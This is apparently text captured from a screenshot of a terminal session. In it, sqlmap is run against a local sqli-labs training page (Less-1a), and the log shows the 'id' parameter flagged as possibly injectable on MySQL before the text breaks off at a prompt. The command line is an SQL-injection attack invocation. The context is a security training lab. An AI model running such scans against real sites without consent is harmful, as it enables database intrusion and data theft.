 [C0chodeMacBook-Pro:sqlmap c0cho$ python2 sqlmap.py -u "http://192.168.16.123/sqli-labs-master/Less-1a/index.php?id=1%2527"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.2.42#dev}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
program
[*] starting @ 22:50:38 /2020-03-11/
[22:50:38] [INFO] testing connection to the target URL
[22:50:42] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[22:50:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:50:43] [INFO] testing if the target URL content is stable
[22:50:45] [INFO] target URL content is stable
[22:50:45] [INFO] testing if GET parameter 'id' is dynamic
[22:50:46] [INFO] GET parameter 'id' appears to be dynamic
[22:50:47] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:50:48] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]